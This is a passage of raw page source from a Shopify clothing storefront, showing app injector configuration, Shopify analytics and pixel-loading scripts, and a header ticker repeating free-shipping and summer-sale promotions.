};documentInjectors["3"]["d"]["1"]={};documentInjectors["3"]["d"]["1"]["a"]=null;documentInjectors["3"]["d"]["1"]["s"]="#main-cart-footer .cart__footer \u003e .cart__blocks .totals";documentInjectors["3"]["d"]["1"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('#main-cart-footer .cart__footer > .cart__blocks .totals').html(cart_html);
}

};documentInjectors["3"]["d"]["2"]={};documentInjectors["3"]["d"]["2"]["a"]={"last":true};documentInjectors["3"]["d"]["2"]["s"]=".cart-total";documentInjectors["3"]["d"]["2"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart-total').last().html(cart_html);
}

};documentInjectors["4"]={};documentInjectors["4"]["d"]=[];documentInjectors["4"]["d"]["0"]={};documentInjectors["4"]["d"]["0"]["a"]=null;documentInjectors["4"]["d"]["0"]["s"]=".product__title \u003e h1:visible";documentInjectors["4"]["d"]["1"]={};documentInjectors["4"]["d"]["1"]["a"]=null;documentInjectors["4"]["d"]["1"]["s"]="h1[class*=\"title\"]:visible:not(.cbb-also-bought-title,.ui-title-bar__title)";documentInjectors["4"]["d"]["2"]={};documentInjectors["4"]["d"]["2"]["a"]=null;documentInjectors["4"]["d"]["2"]["s"]="h2";documentInjectors["6"]={};documentInjectors["6"]["d"]=[];documentInjectors["6"]["d"]["0"]={};documentInjectors["6"]["d"]["0"]["a"]=null;documentInjectors["6"]["d"]["0"]["s"]="#ProductGridContainer";documentInjectors["6"]["d"]["1"]={};documentInjectors["6"]["d"]["1"]["a"]=null;documentInjectors["6"]["d"]["1"]["s"]="#CollectionProductGrid";documentInjectors["6"]["d"]["2"]={};documentInjectors["6"]["d"]["2"]["a"]=[];documentInjectors["6"]["d"]["2"]["s"]=".product-list";documentInjectors["6"]["d"]["3"]={};documentInjectors["6"]["d"]["3"]["a"]=[];documentInjectors["6"]["d"]["3"]["s"]=".grid.product-grid";documentInjectors["7"]={};documentInjectors["7"]["d"]=[];documentInjectors["7"]["d"]["0"]={};documentInjectors["7"]["d"]["0"]["a"]=null;documentInjectors["7"]["d"]["0"]["s"]=".footer";documentInjectors["7"]["d"]["1"]={};documentInjectors["7"]["d"]["1"]["a"]=null;documentInjectors["7"]["d"]["1"]["s"]="#shopify-section-footer";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]=".shopify-section-group-footer-group";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"before"};documentInjectors["2"]["d"]["1"]["s"]="footer.footer";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"after"};documentInjectors["2"]["d"]["2"]["s"]="main.main-content \u003e .wrapper \u003e #shopify-section-product-template \u003e #ProductSection--product-template \u003e .product-single";documentInjectors["2"]["d"]["3"]={};documentInjectors["2"]["d"]["3"]["a"]={"l":"after"};documentInjectors["2"]["d"]["3"]["s"]="div.product";documentInjectors["10"]={};documentInjectors["10"]["d"]=[];documentInjectors["10"]["d"]["0"]={};documentInjectors["10"]["d"]["0"]["a"]=[];documentInjectors["10"]["d"]["0"]["s"]="div.product-form__input.product-form__quantity";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=null;documentInjectors["12"]["d"]["0"]["s"]=".product-form";documentInjectors["12"]["d"]["1"]={};documentInjectors["12"]["d"]["1"]["a"]=[];documentInjectors["12"]["d"]["1"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["0"]["s"]=".product-form__submit";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="[type=\"submit\"]:not(.swym-button)";documentInjectors["11"]["d"]["2"]={};documentInjectors["11"]["d"]["2"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["2"]["s"]="[name=\"add\"]:not(.swym-button)";documentInjectors["8"]={};documentInjectors["8"]["d"]=[];documentInjectors["8"]["d"]["0"]={};documentInjectors["8"]["d"]["0"]["a"]=[];documentInjectors["8"]["d"]["0"]["s"]="#CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-2b4fcbc5cbdf4e65b6c14b7c13a0232b.js" async></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bca1b-e572-7c5b-aa02-883603694f1a/ts-ext-404/assets/transtore.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bca1b-e572-7c5b-aa02-883603694f1a/ts-ext-404/assets/transtore.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57978159267,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57978159267,storefrontBaseUrl: "https://sky-cover.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2829779283","configuration":"{\"account_ID\":\"364216\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/corticelle.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"769425747","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"88244563","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"simprosys pixel"},{"id":"199131475","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"simpro"},{"id":"236650835","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"pixel - sim pro 18\/07\/2025"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Sky-cover","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"corticelle.myshopify.com","countryCode":"IT","storefrontUrl":"https:\/\/sky-cover.com\/en-gb"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://sky-cover.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"57978159267","storefrontBaseUrl":"https:\/\/sky-cover.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":586759241956,"requestId":"f5715d58-38e0-4822-9994-5a1457d5425f-1768789205"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57978159267,
      theme_id: 181762359635,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//sky-cover.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//sky-cover.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//sky-cover.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57978159267,"isMerchantRequest":null,"themeId":181762359635,"themeCityHash":"2482205763416333245","contentLanguage":"en","currency":"GBP","eventMetadataId":"5709d536-5699-401e-aeb5-5c35ac2ccd25"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":586759241956,"requestId":"f5715d58-38e0-4822-9994-5a1457d5425f-1768789205","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//sky-cover.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://sky-cover.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="57978159267"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="181762359635"
  data-theme-name="Shrine"
  data-theme-version="1.7.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://sky-cover.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//sky-cover.com/cdn/shop/t/62/assets/component-tickers.css?v=30346802988262109031747074253" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 60.0s linear infinite forwards;
  }

  .horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 244, 244, 246;
    --gradient-background: #f4f4f6;
    --color-foreground: 0, 0, 0;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        Free shipping worldwide
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        ☀️Summer Sale: Buy 3 get 20% off ☀️
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--25249364312403__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-search.css?v=184225813856820874251747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-menu-drawer.css?v=157470423819771412911747074253" media="print" onload="this.media='all'">
